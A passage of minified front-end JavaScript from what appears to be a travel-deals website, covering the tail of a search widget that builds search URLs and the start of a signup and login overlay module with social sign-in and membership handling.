style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","confirmation-step-footer":"confirmation-step-footer","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,f,y,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var 